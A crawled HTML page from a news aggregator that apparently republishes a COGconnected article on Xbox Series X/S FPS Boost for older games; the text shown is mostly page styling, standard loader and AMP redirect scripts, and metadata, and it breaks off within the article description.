

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/
body_size: 22977
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <style id="litespeed-optm-css-rules">
  :root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-home:before{content:"\f015"}.fa-clock-o:before{content:"\f017"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-pinterest:before{content:"\f0d2"}.fa-google-plus:before{content:"\f0d5"}.fa-linkedin:before{content:"\f0e1"}.fa-bolt:before{content:"\f0e7"}.fa-angle-up:before{content:"\f106"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}[hidden]{display:none}a{background-color:transparent;text-decoration:none;color:#111}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{margin:0 0 1.5em;padding:0}ul{list-style:disc}body,button,input{color:#404040;font-family:Lato;font-size:15px;line-height:1.5}h1,h3{clear:both;margin-top:0;margin-bottom:15px}p{margin-bottom:15px;margin-top:5px;line-height:20px}em,i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0;padding:0}ul{list-style:none}img{height:auto;max-width:100%;vertical-align:top}button,input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em}input[type=text],input[type=email],input[type=search]{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}a{color:#111}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.menu-toggle{display:block}@media screen and (min-width:37.5em){.main-navigation ul{display:inline-block;vertical-align:middle}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.clear:before,.clear:after,.clearfix:before,.clearfix:after,.entry-content:before,.entry-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.clear:after,.clearfix:after,.entry-content:after,.site-header:after,.site-content:after{clear:both}.hentry{margin:0 0 1.5em}.entry-content{margin:1.5em 0 0}iframe{max-width:100%}.custom-logo-link{display:inline-block}.ultra-container{max-width:1170px;width:100%;margin:0 auto;padding:0 15px}.ultra-top-header{background:#000;padding:8px 0;font-size:13px}.ultra-top-header .top-left,.ultra-top-header .ultra-date{display:inline-block;vertical-align:middle}.ultra-top-header .ultra-date{color:#fff;margin-right:20px;background:#e54e54;padding:2px 10px}.ultra-top-header .top-right{float:right}.ultra-top-header .top-left ul li{display:inline-block;vertical-align:middle}.ultra-top-header .top-left ul li{margin-right:15px}.ultra-top-header .top-left ul li a{color:#fff}.site-header.layout-two .middle-block-wrap{padding:25px 0}.site-header.layout-two .middle-block-wrap .site-branding{float:left;margin-top:15px}.site-header.layout-two .middle-block-wrap .site-branding a{display:block}.site-header.layout-two .nav-search-wrap{border-top:1px solid #eee;border-bottom:1px solid #eee;box-shadow:0 3px 4px 0 rgba(0,0,0,.03)}.site-header.layout-two .right-nav-search{float:left;width:-webkit-calc(95% - 60px);width:calc(95% - 60px);width:-ms-calc(95% - 60px)}.site-header.layout-two .right-nav-search .main-navigation{float:left;width:calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-ms-calc(100% - 80px)}.site-header.layout-two .nav-search-wrap .ultra-search{float:right;padding:15px 0;position:relative}.site-header.layout-two .main-navigation ul li a{padding:15px;font-weight:600;font-size:14px;color:#333}.site-header .main-navigation .nav.main-menu{display:inline-block}.site-header .nav-search-wrap .search-container{position:absolute;top:100%;margin-top:1px;right:0;width:325px;padding:14px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.15);z-index:-1;opacity:0;visibility:hidden;border-top:2px solid #e54e54}.site-header .nav-search-wrap .search-container .search-field{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid #eee;font-size:13px;border-radius:0}.site-header .nav-search-wrap .search-container .search-form{position:relative}.site-header .nav-search-wrap .search-container .search-form .search-submit{position:absolute;top:0;right:0;height:100%;background:#e54e54;box-shadow:none;border:none;border-radius:0;color:#fff;z-index:99999}.site-header.layout-two .ticker-block .ticker-title{float:left;padding:3px 15px;background:#e54e54;color:#fff;font-size:16px;text-transform:capitalize}.site-header.layout-two .ticker-block .ticker-title i{margin-right:5px}.site-header.layout-two .ticker-block{padding:15px 0;position:relative}.site-header.layout-two .search-icon{display:inline-block;vertical-align:middle;margin:0 5px}.site-header .index-icon{display:inline-block;vertical-align:middle;width:30px;text-align:center;padding:5px 0;margin:0 -2px;font-size:22px}.site-branding .site-title{font-weight:700;font-size:22px}.site-header .nav-search-wrap .ultra-container{position:relative}.post-meta>span{margin-right:15px;font-size:12px}.post-meta span>a{position:relative;padding-left:15px}.post-meta span a:before{position:absolute;content:'';font-family:FontAwesome;font-size:14px;left:1px;top:-2px}.post-meta span.author a:before{content:'\f007'}.post-meta span.posted-on a:before{content:'\f017';left:0}.post-meta .post-author{text-transform:capitalize}.post-meta span.post-view{float:right;display:inline-block;width:auto;height:20px;position:relative;text-align:center;font-size:11px;line-height:10px;padding:4px 5px}span.post-view i{padding-right:5px}.nosidebar .primary{width:100%}.cat-links{background:#e54e54;color:#fff;display:inline-block;padding:3px 10px;text-transform:uppercase;font-size:10px;margin-bottom:5px;margin-right:5px}.cat-links a{color:#fff!important}.content-area .single-share ul li{display:inline-block;vertical-align:middle;margin-right:4px;width:65px;height:35px;background:#e54e54;text-align:center;line-height:33px;border:1px solid;margin-bottom:5px;border-radius:5px}.content-area .single-share ul li a{display:block;color:#fff}.content-area .single-share ul li.Facebook{background:#4e71a8;border-color:#4e71a8}.content-area .single-share ul li.Twitter{background:#1cb7eb;border-color:#1cb7eb}.content-area .single-share ul li.Linkedin{background:#1686b0;border-color:#1686b0}.content-area .single-share ul li.Google-plus{background:#f34a38;border-color:#f34a38}.content-area .single-share ul li.Pinterest{background:#9f1121;border-color:#9f1121}.site-header.layout-two .main-navigation>ul>li>a{position:relative}.post-meta .comments-count{position:relative}.post-meta .comments-count:before{content:'\f086';position:absolute;font-family:FontAwesome;font-size:13px;top:-3px;left:-3px}.ultra-bread-home{padding:13px 15px;background:rgba(0,0,0,.05);color:#e54e54;border-left:3px solid #e54e54;margin-bottom:30px}.ultra-bread-home span{display:inline-block;vertical-align:middle;margin:0 5px}.single-header h1{margin-bottom:5px;font-size:29px}.content-area .single-share{margin-top:25px;margin-bottom:35px}.ultra-single-content .layout-two .single-header{position:relative}.ultra-single-content .layout-two .single-header.has-img .single-header-content{position:absolute;left:0;bottom:0}.ultra-single-content .layout-two .single-header .entry-thumb img{min-width:100%}.ultra-single-content .layout-two .single-header .single-header-content{padding:30px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.ultra-single-content .layout-two .single-header .single-header-content h1{color:#fff}.ultra-single-content .layout-two .single-header .single-header-content span,.ultra-single-content .layout-two .single-header .single-header-content span a{color:#fff}.ultra-single-content .layout-two .single-header .single-header-content span.post-view{float:right}.single_post_pagination_wrapper{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;margin-bottom:40px}.single_post_pagination_wrapper .prev-link{float:left;text-align:right;width:50%;padding:35px 35px 35px 15px}.single_post_pagination_wrapper .next-link{float:left;text-align:left;width:50%;padding:35px 15px 35px 35px}.single_post_pagination_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.single_post_pagination_wrapper{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;margin-bottom:40px}.single_post_pagination_wrapper .prev-link{float:left;text-align:right;width:50%;padding:35px 35px 35px 15px;border-right:1px solid #e1e1e1}.single_post_pagination_wrapper .next-link{float:left;text-align:left;width:50%;padding:35px 15px 35px 35px}.single_post_pagination_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.comments-area #cancel-comment-reply-link{color:red}.comment-respond p input{border-radius:0;-webkit-border-radius:0;padding:10px;height:45px;width:100%}.post-tag{margin-bottom:20px;margin-top:10px}.post-tag span.tag-title,.post-tag span.tags-links{display:inline-block;vertical-align:middle;margin-right:10px}.post-tag span.tag-title{background:#e54e54;padding:5px 13px 7px;color:#fff}.post-tag span.tags-links a{font-size:15px;color:#847b7b;font-style:italic;margin-right:5px;text-decoration:underline}.inner .site-header{margin-bottom:40px}.inner.has-ticker .site-header{margin-bottom:10px}#ultra-go-top{position:fixed;width:40px;height:40px;text-align:center;line-height:37px;font-size:30px;background:#e54e54;color:#fff;bottom:20px;right:20px;z-index:999999;opacity:.7;border-radius:5px;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.3);box-shadow:0 5px 15px rgba(0,0,0,.3)}#ultra-go-top a{display:block;color:#fff}.post-meta a{color:#777}.no-side-menu .right-nav-search{width:100%!important}.entry-content p{text-align:justify}.ultra-seven-loader{top:0;bottom:0;left:0;right:0;background:#fff;position:fixed;z-index:9999999;margin-top:0;overflow:hidden}#loading1 #loading-center{width:100%;height:100%;position:relative}#loading1 #loading-center-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px}#loading1 .object{width:80px;height:80px;background-color:#e54e54;-webkit-animation:animate1 1s infinite ease-in-out;animation:animate1 1s infinite ease-in-out;margin-right:auto;margin-left:auto;margin-top:60px}@-webkit-keyframes animate1{0%{-webkit-transform:perspective(160px)}50%{-webkit-transform:perspective(160px) rotateY(-180deg)}100%{-webkit-transform:perspective(160px) rotateY(-180deg) rotateX(-180deg)}}@keyframes animate1{0%{transform:perspective(160px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(160px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(0deg)}100%{transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(-180deg)}}.view-icon svg{width:12px;height:auto}.single-header-content .post-meta .view-icon svg{fill:#fff}.mob-outer-wrapp{display:none}.mob-nav-wrapp{opacity:0;visibility:hidden;position:fixed;top:0;left:0;z-index:99999;background:#fff;width:100%;max-width:100%;height:100vh;overflow:auto;padding-top:30px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mob-nav-wrapp .close-wrapp{padding:20px;border-bottom:1px solid #f4f0f0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mob-nav-wrapp span.text{padding-right:10px}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.mob-outer-wrapp{background:#fff;padding:15px 0}.mob-nav-wrapp .mob-primary-menu li{position:relative}.mob-outer-wrapp .site-branding{float:left;width:45%}.mob-outer-wrapp .toggle-wrapp{float:right;padding:15px;padding-bottom:45px}button.toggle.close-wrapp.toggle-wrapp{float:none}.mob-outer-wrapp .container{padding:0 10px}.mob-primary-menu{margin:0;padding:0}.mob-primary-menu li{list-style:none;border-bottom:1px solid #f4f0f0}.mob-primary-menu li a{text-decoration:none;text-transform:capitalize;padding:15px 20px;color:#333;display:block;font-size:18px}.toggle-wrapp{position:relative}span.menu-toggle:before,span.menu-toggle:after{display:block;content:""}span.menu-toggle,span.menu-toggle:before,span.menu-toggle:after{position:absolute;width:40px;height:3px;right:0;-webkit-border-radius:4px;border-radius:4px;background-color:#333}span.menu-toggle:before{top:-10px}span.menu-toggle:after{bottom:-10px}span.toggle-box{position:relative;display:inline-block;width:40px;height:5px}.ultra-bread-home{color:#e54e54}.site-header .nav-search-wrap .search-container,.ultra-bread-home{border-color:#e54e54}.site-header .nav-search-wrap .search-container .search-form .search-submit,.site-header.layout-two .ticker-block .ticker-title,.ultra-top-header .ultra-date,.cat-links,.content-area .single-share ul li,#ultra-go-top,.post-tag span.tag-title,#loading1 .object{background:#e54e54}.ultra-top-header{background:#000}.ultra-top-header .top-left ul li a{color:#fff}.site-header.layout-two .nav-search-wrap{background:#fff}.site-header.layout-two .main-navigation>ul>li>a,.index-icon a,.ultra-search i{color:#000}.ultra-container{max-width:1170px}@media (max-width:1200px){body{overflow-x:hidden}}@media (max-width:990px){.site-header .middle-block-wrap .site-branding{float:none!important;max-width:250px;width:100%;margin:0 auto!important}}@media (min-width:961px){.main-navigation{display:block}.menu-toggle{display:none!important}}@media (max-width:960px){.main-navigation,.right-nav-search,.site-header .middle-block-wrap{display:none}.mob-outer-wrapp{display:block}.menu-toggle{display:inline-block!important;height:30px;width:30px;text-align:left;position:absolute;top:7px}.site-header.layout-two .menu-toggle{top:17px}.site-header.layout-two .right-nav-search{float:right}.ultra-top-header .top-left{display:none!important}.ultra-top-header .top-right{width:100%;text-align:center}}@media (max-width:860px){.primary{width:100%!important}img{width:100%}}@media (max-width:768px){.ultra-top-header .ultra-date{display:none!important}.ultra-top-header .top-right{float:none;text-align:center}.ultra-top-header .top-left,.ultra-top-header .ultra-date{display:inline-block;width:100%;text-align:center;margin-right:0}}@media (max-width:760px){.site-header.layout-two .ticker-block .ticker-title{float:none;padding:3px 20px 5px;max-width:150px;margin:0 auto;text-align:center}}@media (max-width:640px){.single_post_pagination_wrapper{display:block}.single_post_pagination_wrapper .prev-link,.single_post_pagination_wrapper .next-link{width:100%}.single_post_pagination_wrapper .prev-link{border-right:0;border-bottom:1px solid #e1e1e1}}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.post-likes-widget-placeholder .button{display:none}.post-likes-widget-placeholder .loading{color:#999;font-size:12px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}.sd-sharing{margin-bottom:1em}.sd-content ul{padding:0!important;margin:0!important;list-style:none!important}.sd-content ul li{display:inline-block}#sharing_email .sharing_send,.sd-content ul li a.sd-button,.sd-social-icon-text .sd-content ul li a.sd-button{text-decoration:none!important;display:inline-block;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#656565!important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px 8px 0 5px}.sd-content ul li a.sd-button>span,.sd-social-icon-text .sd-content ul li a.sd-button>span{line-height:23px}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:normal 18px/1 social-logos;vertical-align:top;text-align:center}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 5px 5px 0;padding:0}.sd-social-icon-text .sd-content ul li a span{margin-left:3px}.sd-social-icon-text .sd-content li.share-print a:before{content:'\f469'}.sd-social-icon-text .sd-content li.share-email a:before{content:'\f410'}.sd-social-icon-text .sd-content li.share-linkedin a:before{content:'\f207'}.sd-social-icon-text .sd-content li.share-twitter a:before{content:'\f202'}.sd-social-icon-text .sd-content li.share-reddit a:before{content:'\f222'}.sd-social-icon-text .sd-content li.share-tumblr a:before{content:'\f607'}.sd-social-icon-text .sd-content li.share-pocket a:before{content:'\f224'}.sd-social-icon-text .sd-content li.share-pinterest a:before{content:'\f210'}.sd-social-icon-text .sd-content li.share-facebook a:before{content:'\f203'}.sd-social-icon-text .sd-content li.share-telegram a:before{content:'\f606'}.sd-social-icon-text .sd-content li.share-skype a:before{content:'\f220'}.sd-social-icon-text .sd-content a.share-more:before{content:'\f415'}.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before{content:'\f608'}.sharing-hidden .inner{position:absolute;z-index:2;border:1px solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px}.sharing-hidden .inner ul{margin:0!important}.sharing-hidden .inner:after,.sharing-hidden .inner:before{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.sharing-hidden ul{margin:0}#sharing_email{width:342px;position:absolute;z-index:1001;border:1px solid #ccc;padding:15px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);text-align:left}#sharing_email .errors{color:#fff;background-color:#771a09;font-size:12px;padding:5px 8px;line-height:1;margin:10px 0 0}#sharing_email label{font-size:12px;color:#333;font-weight:700;display:block;padding:0 0 4px;text-align:left;text-shadow:none}#sharing_email form{margin:0}#sharing_email input[type=email],#sharing_email input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #ccc;margin-bottom:1em;background:#fff;font-size:12px;color:#333;max-width:none;padding:1px 3px}#jetpack-source_f_name{display:none!important;position:absolute!important;left:-9000px}#sharing_email .sharing_cancel{padding:0 0 0 1em;font-size:12px;text-shadow:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}html:not(.jetpack-lazy-images-js-enabled):not(.js) .jetpack-lazy-image{display:none}#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}}
  </style>
  <link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wp-content/litespeed/cssjs/19ae9.css">
  <script id="litespeed-css-async-lib">
  !function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <script>
  !function(e){var r={};function n(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=r,n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,r){if(1&r&&(e=n(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(n.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)n.d(t,o,function(r){return e[r]}.bind(null,o));return t},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},n.p="",n(n.s=0)}([function(e,r){!function(e){var r=e.ampUrl,n=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,a=e.noampQueryVarValue,i=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var f=new RegExp(s);if(u.some((function(e){var r=e.match(f);if(r&&new RegExp(r[1],r[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var r=e.querySelector("a[href]");r&&r.addEventListener("click",(function(){sessionStorage.removeItem(i)}))}}));var c=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(i)||n||c)){var d=new URL(location.href),l=new URL(r);l.hash=d.hash,d.searchParams.has(o)&&a===d.searchParams.get(o)?sessionStorage.setItem(i,"1"):l.href!==d.href&&(window.stop(),location.replace(l.href))}}}}({"ampUrl":"https:\/\/newsupdated.in\/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);
  </script>
  <title>Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected</title>
  <meta name="description" content="Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can">
  <link rel="canonical" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected">
  <meta property="og:description" content="Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can">
  <meta property="og:url" content="https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/">
  <meta property="og:site_name" content="News Updated">
  <meta property="article:section" content="Sports">
  <meta property="og:image" content="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta property="og:image:secure_url" content="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024">
  <meta property="og:image:alt" content="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected">
  <meta name="twitter:description" content="Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can">
  <meta name="twitter:image" content="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <script type="application/ld+json" class="rank-math-schema">
  {"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsupdated.in/#person","name":"Admin","logo":{"@type":"ImageObject","url":"https://newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png"},"image":{"@type":"ImageObject","url":"https://newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png"}},{"@type":"WebSite","@id":"https://newsupdated.in/#website","url":"https://newsupdated.in","name":"Admin","publisher":{"@id":"https://newsupdated.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#primaryImage","url":"https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg?ssl=1","width":"1920","height":"0"},{"@type":"BreadcrumbList","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsupdated.in/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsupdated.in/sports/","name":"Sports"}},{"@type":"ListItem","position":"3","item":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/","name":"Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected"}}]},{"@type":"WebPage","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#webpage","url":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/","name":"Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected","datePublished":"2021-02-25T02:57:44+05:30","dateModified":"2021-02-25T02:57:44+05:30","isPartOf":{"@id":"https://newsupdated.in/#website"},"primaryImageOfPage":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#primaryImage"},"inLanguage":"en-US","breadcrumb":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#breadcrumb"}},{"@type":"NewsArticle","headline":"Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected","datePublished":"2021-02-25T02:57:44+05:30","dateModified":"2021-02-25T02:57:44+05:30","author":{"@type":"Person","name":"Admin"},"publisher":{"@id":"https://newsupdated.in/#person"},"description":"Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost\u00a0can apparently double or quadruple a backwards compatible game\u2019s framerate, making great games from the past replayable today. The games that Microsoft has updated with the FPS boost already include Far Cry 4 and Sniper Elite 4. Sniper Elite 4 is available right now for Xbox One, PS4, Nintendo Switch, Google Stadia, and 